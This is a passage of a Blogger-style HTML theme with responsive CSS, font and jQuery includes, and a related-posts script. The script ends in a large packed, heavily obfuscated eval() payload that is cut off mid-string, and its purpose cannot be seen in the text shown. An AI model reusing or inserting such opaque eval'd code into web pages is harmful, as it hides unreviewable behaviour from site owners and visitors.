        line-height: 40px;
        height: 40px;
      }
      .comment_count:after, .meta-date:after {
        display: none;
      }
      /*** slider ***/
      .flexslider ul.slides li .overlay {
        width:320px;
        height:169px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:169px;
        overflow:hidden;
      }
      .flexslider ul.slides li .feature_text h2 a {
        font-size:14px;
        line-height:18px;
        margin-bottom:0;
      }
      .flexslider ul.slides li .feature_text p {
        display:none;
      }
      .flexslider ul.slides li .feature_text span.feature_button a {
        display:none;
      }
      .flexslider ul.slides li .feature_text .feature-line {
        display:none;
      }
      .flex-direction-nav .flex-next {display:none;}
      .flex-direction-nav .flex-prev {display:none;}
      .featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
        height: 37px;
        padding: 20px 4px 30px;
        left: 20px;
      }
      .related-header h2{font-size:13px}
      .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
    }
    /*************************************************
    *	10. Landscape								 *
    *************************************************/
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      /** featured ***/
      .featured-area.tabs-wrapper img {
        float:none;
        margin-right:20px;
        width:440px;
        height:285px;
        margin-bottom:10px;
      }
      /*** Slider ***/
      .flexslider ul.slides li .overlay {
        width:480px;
        height:247px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:247px;
        overflow:hidden;
      }  
      .featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
        height: 80px;}
      .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
      .related-header h2 {
        font-size: 18px;
      }
    }
  </style>
<style type='text/css'>
      .post-entry {
        text-align: justify;
        border-bottom: 1px solid rgba(34,34,34,0.1);
        padding-bottom: 40px;
        margin-bottom: 40px;
      }
      .post-header h1:after {
        background-color: #343434;
        content: '';
        position: absolute;
        bottom: -15px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 30px;
        height: 2px;
        background: #111;
      }
      .container.sp_sidebar {
        overflow: hidden;
        margin-top: 40px;
      }
      .pagination {
        margin-bottom: 60px;
        overflow: hidden;
        display: none;
      }
    </style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
    //<![CDATA[
    var classicMode = false ;
    var summary = 40;
    var indent = 3;
    imgr = new Array();
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK2zqbUijn1szRlUhz8I9OpHTRlqvvutFzPLnrtMyNW-VrKYsqsWBJzsL777t5LzZh1vR_wuAoNKRJ6r_yCWr_UNRzCkPyxC4SfD7LjLNVgJK84Abs-1ZddVnHCkxMYDjZi_qq0AcERpIS/s1600/no-image-found.jpg";
    showRandomImg = true;
    aBold = true;
    summaryPost = 220; 
    summaryTitle = 25; 
    numposts1 = 5; 
    numposts2 = 8;
    var classicMode = false ;
    var summary = 50;
    var indent = 3;
    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();
    function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 15=["\\b\\14\\1r\\14\\1l\\S\\Y\\a\\b\\H\\a\\l\\a\\h\\a\\b\\P\\a\\z\\a\\1j\\a\\11\\a\\o\\a\\11\\a\\b\\p\\a\\11\\a\\1m\\a\\11\\a\\b\\t\\a\\11\\a\\b\\F\\a\\11\\a\\h\\a\\b\\t\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\b\\z\\a\\g\\a\\b\\p\\a\\q\\a\\n\\a\\l\\a\\o\\a\\g\\a\\o\\a\\q\\a\\n\\a\\l\\a\\1m\\a\\g\\a\\1m\\a\\q\\a\\n\\a\\l\\a\\b\\t\\a\\g\\a\\b\\t\\a\\q\\a\\n\\a\\l\\a\\b\\F\\a\\g\\a\\b\\F\\a\\q\\a\\n\\a\\l\\a\\r\\a\\g\\a\\b\\Z\\a\\k\\a\\b\\N\\a\\z\\a\\1j\\a\\B\\a\\q\\a\\n\\a\\l\\a\\J\\a\\g\\a\\r\\a\\k\\a\\h\\a\\b\\g\\a\\z\\a\\f\\a\\J\\a\\f\\a\\B\\a\\q\\a\\n\\a\\l\\a\\b\\w\\a\\g\\a\\r\\a\\k\\a\\1g\\a\\k\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\J\\a\\k\\a\\b\\s\\a\\b\\x\\a\\x\\a\\K\\a\\b\\c\\a\\11\\a\\j\\a\\j\\a\\B\\a\\k\\a\\b\\J\\a\\z\\a\\K\\a\\v\\a\\1a\\a\\k\\a\\b\\s\\a\\b\\x\\a\\x\\a\\K\\a\\b\\c\\a\\11\\a\\j\\a\\j\\a\\B\\a\\q\\a\\n\\a\\l\\a\\m\\a\\g\\a\\b\\w\\a\\k\\a\\V\\a\\z\\a\\K\\a\\v\\a\\h\\a\\b\\l\\a\\b\\o\\a\\A\\a\\b\\s\\a\\b\\o\\a\\K\\a\\b\\x\\a\\x\\a\\K\\a\\B\\a\\q\\a\\n\\a\\l\\a\\E\\a\\g\\a\\m\\a\\N\\a\\19\\a\\M\\a\\H\\a\\m\\a\\k\\a\\b\\q\\a\\z\\a\\h\\a\\11\\a\\1c\\a\\h\\a\\B\\a\\k\\a\\h\\a\\b\\L\\a\\z\\a\\j\\a\\v\\a\\h\\a\\b\\l\\a\\x\\a\\j\\a\\B\\a\\H\\a\\m\\a\\k\\a\\b\\q\\a\\z\\a\\1c\\a\\h\\a\\B\\a\\q\\a\\n\\a\\l\\a\\c\\a\\g\\a\\h\\a\\u\\a\\l\\a\\h\\a\\n\\a\\z\\a\\B\\a\\q\\a\\c\\a\\N\\a\\19\\a\\M\\a\\g\\a\\f\\a\\h\\a\\r\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\c\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\l\\a\\M\\a\\g\\a\\f\\a\\h\\a\\i\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\u\\a\\M\\a\\g\\a\\f\\a\\h\\a\\J\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\g\\a\\M\\a\\g\\a\\f\\a\\h\\a\\U\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\G\\a\\M\\a\\g\\a\\f\\a\\h\\a\\s\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\1k\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\m\\a\\M\\a\\g\\a\\f\\a\\h\\a\\1m\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\y\\a\\M\\a\\g\\a\\f\\a\\h\\a\\p\\a\\f\\a\\q\\a\\c\\a\\N\\a\\b\\v\\a\\M\\a\\g\\a\\f\\a\\h\\a\\E\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\19\\a\\M\\a\\g\\a\\f\\a\\h\\a\\A\\a\\f\\a\\q\\a\\c\\a\\N\\a\\h\\a\\h\\a\\M\\a\\g\\a\\f\\a\\h\\a\\b\\d\\a\\f\\a\\q\\a\\n\\a\\l\\a\\y\\a\\g\\a\\c\\a\\N\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\19\\a\\M\\a\\M\\a\\q\\a\\n\\a\\l\\a\\h\\a\\b\\r\\a\\g\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\h\\a\\M\\a\\q\\a\\n\\a\\l\\a\\h\\a\\b\\F\\a\\g\\a\\1m\\a\\k\\a\\V\\a\\z\\a\\j\\a\\K\\a\\j\\a\\B\\a\\N\\a\\b\\l\\a\\M\\a\\q\\a\\13\\a\\z\\a\\J\\a\\k\\a\\t\\a\\g\\a\\g\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\h\\a\\b\\v\\a\\g\\a\\J\\a\\N\\a\\19\\a\\M\\a\\k\\a\\p\\a\\q\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\u\\a\\l\\a\\1h\\a\\g\\a\\f\\a\\j\\a\\H\\a\\b\\z\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\J\\a\\l\\a\\b\\D\\a\\g\\a\\f\\a\\h\\a\\C\\a\\f\\a\\l\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\h\\a\\b\\v\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\K\\a\\u\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\13\\a\\z\\a\\J\\a\\k\\a\\t\\a\\x\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\1k\\a\\g\\a\\j\\a\\j\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\l\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\J\\a\\k\\a\\t\\a\\q\\a\\s\\a\\H\\a\\H\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\1k\\a\\g\\a\\1k\\a\\H\\a\\j\\a\\v\\a\\1k\\a\\x\\a\\v\\a\\J\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\J\\a\\N\\a\\s\\a\\M\\a\\k\\a\\p\\a\\H\\a\\j\\a\\f\\a\\x\\a\\v\\a\\K\\a\\1k\\a\\x\\a\\j\\a\\17\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\h\\a\\w\\a\\1c\\a\\h\\a\\y\\a\\f\\a\\x\\a\\v\\a\\b\\C\\a\\l\\a\\C\\a\\g\\a\\f\\a\\h\\a\\t\\a\\f\\a\\x\\a\\j\\a\\H\\a\\1k\\a\\H\\a\\j\\a\\v\\a\\K\\a\\b\\C\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\n\\a\\l\\a\\b\\L\\a\\g\\a\\r\\a\\k\\a\\h\\a\\b\\g\\a\\z\\a\\f\\a\\1a\\a\\f\\a\\B\\a\\q\\a\\13\\a\\z\\a\\b\\L\\a\\k\\a\\t\\a\\x\\a\\g\\a\\h\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\b\\A\\a\\g\\a\\b\\L\\a\\N\\a\\19\\a\\M\\a\\k\\a\\p\\a\\q\\a\\n\\a\\l\\a\\w\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\b\\a\\f\\a\\x\\a\\v\\a\\1a\\a\\l\\a\\b\\D\\a\\g\\a\\f\\a\\h\\a\\b\\O\\a\\b\\18\\a\\f\\a\\l\\a\\b\\16\\a\\g\\a\\f\\a\\b\\r\\a\\f\\a\\l\\a\\h\\a\\o\\a\\g\\a\\f\\a\\b\\E\\a\\f\\a\\l\\a\\p\\a\\g\\a\\f\\a\\j\\a\\H\\a\\b\\A\\a\\H\\a\\j\\a\\f\\a\\l\\a\\h\\a\\m\\a\\g\\a\\f\\a\\b\\E\\a\\f\\a\\x\\a\\v\\a\\K\\a\\1a\\a\\x\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\q\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\w\\a\\H\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\b\\P\\a\\1b\\a\\n\\a\\l\\a\\b\\O\\a\\g\\a\\j\\a\\v\\a\\r\\a\\l\\a\\C\\a\\g\\a\\f\\a\\U\\a\\1c\\a\\b\\d\\a\\f\\a\\x\\a\\j\\a\\H\\a\\10\\a\\z\\a\\E\\a\\11\\a\\1i\\a\\B\\a\\H\\a\\j\\a\\k\\a\\k\\a\\k\\a\\v\\a\\K\\a\\r\\a\\x\\a\\j\\a\\17\\a\\17\\a\\17\\a\\r\\a\\k\\a\\1g\\a\\g\\a\\b\\O\\a\\q\\a\\r\\a\\k\\a\\h\\a\\V\\a\\k\\a\\h\\a\\1i\\a\\g\\a\\f\\a\\h\\a\\13\\a\\f\\a\\q\\a\\n\\a\\l\\a\\b\\I\\a\\g\\a\\b\\Z\\a\\k\\a\\h\\a\\1g\\a\\z\\a\\f\\a\\h\\a\\10\\a\\f\\a\\B\\a\\q\\a\\b\\K\\a\\z\\a\\n\\a\\l\\a\\s\\a\\g\\a\\19\\a\\q\\a\\s\\a\\v\\a\\b\\I\\a\\k\\a\\t\\a\\q\\a\\s\\a\\H\\a\\H\\a\\B\\a\\1b\\a\\b\\I\\a\\N\\a\\s\\a\\M\\a\\k\\a\\1g\\a\\g\\a\\j\\a\\j\\a\\17\\a\\17\\a\\h\\a\\b\\u\\a\\k\\a\\h\\a\\1a\\a\\g\\a\\b\\H\\a\\z\\a\\B\\a\\1b\\a\\n\\a\\l\\a\\i\\a\\g\\a\\b\\Z\\a\\k\\a\\b\\N\\a\\z\\a\\f\\a\\h\\a\\1h\\a\\f\\a\\B\\a\\q\\a\\13\\a\\z\\a\\i\\a\\g\\a\\g\\a\\h\\a\\b\\b\\a\\B\\a\\1b\\a\\h\\a\\b\\u\\a\\k\\a\\h\\a\\b\\Z\\a\\k\\a\\1h\\a\\g\\a\\f\\a\\h\\a\\b\\G\\a\\b\\M\\a\\K\\a\\K\\a\\h\\a\\b\\h\\a\\k\\a\\h\\a\\b\\m\\a\\k\\a\\h\\a\\b\\y\\a\\K\\a\\f\\a\\17\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\1h\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\G\\a\\b\\M\\a\\K\\a\\K\\a\\h\\a\\b\\h\\a\\k\\a\\h\\a\\b\\m\\a\\k\\a\\h\\a\\b\\y\\a\\K\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\h\\a\\1o\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\w\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1o\\a\\z\\a\\f\\a\\o\\a\\f\\a\\11\\a\\f\\a\\h\\a\\b\\q\\a\\l\\a\\h\\a\\b\\D\\a\\l\\a\\h\\a\\b\\16\\a\\f\\a\\B\\a\\q\\a\\i\\a\\k\\a\\1g\\a\\g\\a\\f\\a\\h\\a\\b\\I\\a\\f\\a\\17\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\A\\a\\E\\a\\p\\a\\s\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1i\\a\\u\\a\\o\\a\\d\\a\\c\\a\\s\\a\\1i\\a\\d\\a\\w\\a\\t\\a\\y\\a\\m\\a\\U\\a\\d\\a\\d\\a\\s\\a\\w\\a\\C\\a\\d\\a\\r\\a\\p\\a\\u\\a\\A\\a\\A\\a\\d\\a\\E\\a\\t\\a\\A\\a\\m\\a\\d\\a\\d\\a\\p\\a\\s\\a\\d\\a\\c\\a\\u\\a\\m\\a\\i\\a\\d\\a\\A\\a\\o\\a\\r\\a\\d\\a\\m\\a\\U\\a\\V\\a\\w\\a\\n\\a\\d\\a\\d\\a\\p\\a\\i\\a\\y\\a\\C\\a\\m\\a\\U\\a\\d\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\d\\a\\A\\a\\V\\a\\w\\a\\w\\a\\u\\a\\o\\a\\10\\a\\h\\a\\d\\a\\m\\a\\s\\a\\m\\a\\p\\a\\i\\a\\d\\a\\d\\a\\u\\a\\o\\a\\o\\a\\d\\a\\A\\a\\E\\a\\p\\a\\s\\a\\m\\a\\d\\a\\b\\h\\a\\b\\G\\a\\d\\a\\s\\a\\J\\a\\d\\a\\s\\a\\y\\a\\y\\a\\i\\a\\o\\a\\b\\L\\a\\1j\\a\\b\\D\\a\\b\\q\\a\\d\\a\\A\\a\\m\\a\\o\\a\\s\\a\\E\\a\\b\\L\\a\\m\\a\\w\\a\\p\\a\\1j\\a\\u\\a\\C\\a\\A\\a\\d\\a\\i\\a\\y\\a\\m\\a\\o\\a\\10\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\d\\a\\U\\a\\o\\a\\i\\a\\J\\a\\d\\a\\s\\a\\w\\a\\u\\a\\C\\a\\i\\a\\d\\a\\c\\a\\t\\a\\r\\a\\V\\a\\w\\a\\i\\a\\y\\a\\m\\a\\d\\a\\i\\a\\p\\a\\A\\a\\i\\a\\d\\a\\m\\a\\u\\a\\C\\a\\d\\a\\r\\a\\t\\a\\w\\a\\w\\a\\i\\a\\y\\a\\m\\a\\d\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\d\\a\\i\\a\\p\\a\\i\\a\\w\\a\\d\\a\\A\\a\\i\\a\\m\\a\\1a\\a\\m\\a\\m\\a\\o\\a\\s\\a\\n\\a\\V\\a\\m\\a\\i\\a\\d\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\h\\a\\d\\a\\A\\a\\p\\a\\s\\a\\r\\a\\i\\a\\d\\a\\13\\a\\s\\a\\c\\a\\m\\a\\U\\a\\d\\a\\U\\a\\i\\a\\s\\a\\C\\a\\U\\a\\m\\a\\d\\a\\b\\g\\a\\b\\G\\a\\19\\a\\d\\a\\J\\a\\V\\a\\y\\a\\r\\a\\m\\a\\s\\a\\t\\a\\y\\a\\d\\a\\o\\a\\i\\a\\E\\a\\p\\a\\u\\a\\r\\a\\i\\a\\d\\a\\s\\a\\C\\a\\d\\a\\V\\a\\o\\a\\p\\a\\d\\a\\E\\a\\b\\I\\a\\b\\Z\\a\\d\\a\\J\\a\\t\\a\\o\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\1h\\a\\10\\a\\b\\I\\a\\c\\a\\d\\a\\V\\a\\p\\a\\d\\a\\E\\a\\t\\a\\A\\a\\m\\a\\V\\a\\o\\a\\p\\a\\d\\a\\s\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\h\\a\\d\\a\\y\\a\\t\\a\\d\\a\\d\\a\\d\\a\\n\\a\\o\\a\\d\\a\\13\\a\\s\\a\\y\\a\\c\\a\\t\\a\\13\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\A\\a\\1h\\a\\10\\a\\1j\\a\\u\\a\\C\\a\\b\\16\\a\\u\\a\\w\\a\\i\\a\\d\\a\\U\\a\\m\\a\\m\\a\\E\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\m\\a\\U\\a\\i\\a\\w\\a\\i\\a\\1g\\a\\E\\a\\t\\a\\A\\a\\i\\a\\d\\a\\r\\a\\t\\a\\w\\a\\d\\a\\s\\a\\w\\a\\C\\a\\V\\a\\o\\a\\p\\a\\d\\a\\y\\a\\i\\a\\13\\a\\d\\a\\1a\\a\\o\\a\\o\\a\\u\\a\\10\\a\\d\\a\\1o\\a\\u\\a\\y\\a\\d\\a\\b\\F\\a\\i\\a\\n\\a\\d\\a\\b\\D\\a\\u\\a\\o\\a\\d\\a\\1a\\a\\E\\a\\o\\a\\d\\a\\b\\h\\a\\b\\m\\a\\b\\G\\a\\d\\a\\b\\D\\a\\u\\a\\10\\a\\d\\a\\1o\\a\\V\\a\\y\\a\\d\\a\\1o\\a\\V\\a\\p\\a\\d\\a\\1a\\a\\V\\a\\C\\a\\d\\a\\b\\p\\a\\i\\a\\E\\a\\d\\a\\n\\a\\1g\\a\\d\\a\\13\\a\\o\\a\\u\\a\\E\\a\\E\\a\\i\\a\\o\\a\\d\\a\\n\\a\\1g\\a\\A\\a\\p\\a\\s\\a\\c\\a\\i\\a\\o\\a\\d\\a\\b\\r\\a\\r\\a\\m\\a\\d\\a\\h\\a\\19\\a\\19\\a\\d\\a\\J\\a\\o\\a\\u\\a\\w\\a\\i\\a\\n\\a\\t\\a\\o\\a\\c\\a\\i\\a\\o\\a\\d\\a\\b\\16\\a\\t\\a\\1i\\a\\d\\a\\A\\a\\r\\a\\o\\a\\t\\a\\p\\a\\p\\a\\s\\a\\y\\a\\C\\a\\d\\a\\A\\a\\m\\a\\10\\a\\p\\a\\i\\a\\d\\a\\c\\a\\s\\a\\A\\a\\E\\a\\p\\a\\u\\a\\10\\a\\d\\a\\n\\a\\p\\a\\t\\a\\r\\a\\1m\\a\\d\\a\\C\\a\\i\\a\\m\\a\\b\\P\\a\\p\\a\\i\\a\\w\\a\\i\\a\\y\\a\\m\\a\\A\\a\\1h\\a\\10\\a\\b\\b\\a\\p\\a\\u\\a\\A\\a\\A\\a\\b\\16\\a\\u\\a\\w\\a\\i\\a\\d\\a\\A\\a\\i\\a\\E\\a\\u\\a\\o\\a\\u\\a\\m\\a\\t\\a\\o\\a\\d\\a\\b\\Z\\a\\i\\a\\r\\a\\d\\a\\t\\a\\y\\a\\p\\a\\t\\a\\u\\a\\c\\a\\d\\a\\w\\a\\10\\a\\r\\a\\t\\a\\y\\a\\m\\a\\i\\a\\y\\a\\m\\a\\d\\a\\y\\a\\V\\a\\p\\a\\p\\a\\d\\a\\p\\a\\t\\a\\r\\a\\u\\a\\m\\a\\s\\a\\t\\a\\y\\a\\d\\a\\r\\a\\o\\a\\i\\a\\u\\a\\m\\a\\i\\a\\b\\p\\a\\V\\a\\w\\a\\w\\a\\u\\a\\o\\a\\10\\a\\1a\\a\\y\\a\\c\\a\\1j\\a\\U\\a\\V\\a\\w\\a\\n\\a\\d\\a\\10\\a\\i\\a\\u\\a\\o\\a\\d\\a\\u\\a\\V\\a\\m\\a\\U\\a\\t\\a\\o\\a\\d\\a\\1k\\a\\t\\a\\s\\a\\y\\a\\d\\a\\1j\\a\\U\\a\\i\\a\\w\\a\\i\\a\\b\\z\\a\\E\\a\\t\\a\\A\\a\\i\\a\\d\\a\\o\\a\\i\\a\\J\\a\\d\\a\\c\\a\\t\\a\\J\\a\\t\\a\\p\\a\\p\\a\\t\\a\\13\\a\\d\\a\\b\\F\\a\\o\\a\\i\\a\\i\\a\\d\\a\\1h\\a\\p\\a\\t\\a\\C\\a\\C\\a\\i\\a\\o\\a\\d\\a\\1j\\a\\i\\a\\w\\a\\E\\a\\p\\a\\u\\a\\m\\a\\i\\a\\A\\a\\d\\a\\c\\a\\u\\a\\m\\a\\i\\a\\h\\Y\\W\\Y\\Y\\W\\Y\\a\\J\\a\\o\\a\\t\\a\\w\\a\\b\\b\\a\\U\\a\\u\\a\\o\\a\\b\\b\\a\\t\\a\\c\\a\\i\\Y\\W\\Y\\a\\o\\a\\i\\a\\E\\a\\p\\a\\u\\a\\r\\a\\i\\Y\\W\\Y\\a\\b\\o\\a\\13\\a\\H\\Y\\W\\Y\\a\\b\\o\\a\\n\\Y\\W\\Y\\a\\C\\Y\\R\\1n\\b\\1b\\Q\\b\\k\\Q\\b\\i\\W\\b\\n\\W\\X\\W\\b\\f\\W\\18\\W\\b\\B\\T\\1e\\18\\1l\\b\\k\\Q\\X\\T\\1e\\b\\j\\Q\\X\\1O\\b\\n\\1A\\14\\S\\L\\R\\1C\\18\\Q\\b\\19\\Q\\X\\1y\\b\\n\\T\\T\\T\\1s\\Q\\Q\\X\\1l\\X\\1P\\b\\n\\T\\1S\\b\\17\\1A\\b\\U\\S\\14\\S\\I\\R\\R\\Q\\X\\1s\\b\\10\\T\\1C\\X\\1F\\b\\11\\Q\\b\\13\\T\\T\\1d\\1n\\b\\V\\Q\\1M\\14\\S\\L\\R\\S\\14\\S\\G\\R\\R\\Q\\1y\\1N\\1y\\W\\b\\U\\T\\T\\1e\\b\\X\\Q\\X\\1w\\1w\\T\\1e\\b\\B\\S\\18\\Q\\X\\T\\R\\1l\\b\\f\\S\\X\\R\\e\\e\\18\\Q\\X\\T\\1d\\1n\\b\\f\\1l\\S\\b\\k\\Q\\18\\T\\1e\\b\\j\\1r\\b\\B\\S\\18\\R\\1d\\R\\1n\\18\\1l\\b\\k\\Q\\T\\1e\\b\\j\\1r\\14\\S\\O\\R\\1d\\1n\\X\\1l\\b\\1d\\1n\\b\\X\\Q\\X\\1w\\1w\\T\\1e\\b\\V\\Q\\b\\f\\S\\X\\R\\T\\1e\\b\\i\\1l\\b\\i\\S\\14\\S\\G\\R\\R\\Q\\b\\1c\\1r\\b\\1a\\Q\\14\\S\\Z\\R\\1s\\18\\Q\\X\\T\\1s\\14\\S\\Z\\R\\W\\14\\S\\16\\R\\T\\W\\b\\f\\S\\X\\R\\T\\1d\\1d\\1n\\b\\j\\1r\\b\\i\\1d\\Q\\14\\S\\P\\R\\W\\b\\1g\\W\\b\\1h\\W\\14\\S\\F\\R\\S\\14\\S\\D\\R\\R\\Q\\14\\S\\b\\R\\T\\W\\P\\W\\1e\\1d\\T\\T","\\e","\\x\\u\\p\\j\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\O\\E\\e\\c\\D\\D\\e\\c\\F\\b\\e\\c\\G\\I\\e\\c\\F\\J\\e\\c\\D\\P\\e\\c\\D\\M\\e\\c\\O\\L\\e\\c\\D\\O\\e\\c\\O\\D\\e\\c\\F\\A\\e\\c\\G\\E\\e\\c\\G\\F\\e\\c\\G\\D\\e\\c\\G\\N\\e\\c\\G\\b\\e\\c\\G\\J\\e\\c\\G\\16\\e\\c\\F\\M\\e\\c\\F\\E\\e\\c\\G\\M\\e\\c\\D\\16\\e\\c\\D\\Z\\e\\c\\G\\L\\e\\c\\D\\A\\e\\c\\D\\N\\e\\c\\G\\O\\e\\c\\O\\F\\e\\c\\O\\P\\e\\c\\G\\G\\e\\c\\I\\J\\e\\c\\I\\A\\e\\c\\G\\Z\\e\\c\\O\\I\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\F\\e\\c\\O\\16\\e\\c\\D\\E\\e\\c\\O\\O\\e\\1p\\P\\c\\I\\f\\D\\h\\e\\c\\O\\A\\e\\c\\F\\P\\e\\c\\O\\J\\e\\c\\D\\J\\e\\c\\L\\b\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\I\\e\\c\\O\\Z\\e\\c\\L\\D\\e\\c\\I\\L\\e\\c\\G\\C\\e\\c\\O\\G\\e\\c\\G\\A\\e\\c\\L\\C\\e\\c\\L\\I\\e\\c\\L\\F\\e\\c\\L\\J\\e\\c\\L\\G\\e\\c\\L\\Z\\e\\c\\L\\16\\e\\c\\F\\I\\e\\c\\O\\b\\e\\c\\L\\L\\e\\c\\L\\M\\e\\c\\O\\C\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\L\\e\\c\\F\\G\\e\\1p\\P\\c\\Z\\d\\D\\P\\c\\b\\e\\c\\F\\L\\e\\c\\F\\D\\e\\l\\y\\n\\h\\v\\j\\t\\n\\e\\c\\